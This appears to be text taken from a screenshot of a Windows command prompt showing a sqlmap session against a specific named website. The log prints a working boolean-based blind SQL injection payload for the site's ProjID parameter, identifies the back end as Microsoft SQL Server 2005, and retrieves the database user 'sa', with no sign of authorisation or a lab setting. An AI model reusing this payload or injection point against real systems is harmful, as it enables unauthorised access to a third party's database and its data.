 管理员: 命令提示符
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:33:49
[10:33:49] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[10:33:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://gl.triolion.com:80/proj/data/ViewProject.jsp?ProjID=56 AND 5
227=5227
---
[10:33:51] [INFO] testing Microsoft SQL Server
[10:33:51] [INFO] confirming Microsoft SQL Server
[10:33:51] [INFO] heuristics detected web page charset 'ascii'
[10:33:51] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[10:33:51] [INFO] fetching current user
[10:33:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:33:51] [INFO] retrieved:
[10:33:52] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://gl.triolion.com/notice/noright.jsp'. Do you
 want to follow? [Y/n] n
sa
current user:    'sa'
[10:34:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:34:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gl.triolion.com'
[*] shutting down at 10:34:07
C:\Users\Administrator\Desktop>_